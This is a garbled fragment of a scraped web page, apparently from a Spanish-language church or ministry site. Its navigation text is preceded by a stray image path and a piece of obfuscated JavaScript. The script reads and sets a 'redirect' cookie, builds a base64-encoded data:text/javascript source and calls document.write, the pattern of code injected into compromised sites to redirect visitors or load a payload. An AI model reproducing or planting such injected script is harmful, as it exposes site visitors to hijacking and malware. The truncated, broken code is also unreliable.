
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}
CONVOCATORIAS ANTERIORES
BARAKA
PASTORES